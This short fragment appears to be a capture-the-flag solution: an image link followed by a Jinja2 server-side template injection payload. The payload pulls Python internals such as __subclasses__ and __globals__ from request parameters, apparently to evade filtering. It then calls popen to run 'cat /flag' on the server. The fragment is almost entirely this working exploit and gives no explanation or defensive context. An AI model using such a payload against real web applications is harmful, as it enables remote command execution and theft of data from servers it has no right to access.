 text={{ ()[request.values.class][request.values.bases][0][request.values.subclasses]()[127][request.values.init][request.values.globals]['popen']('cat /flag').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__&init=__init__&globals=__globals__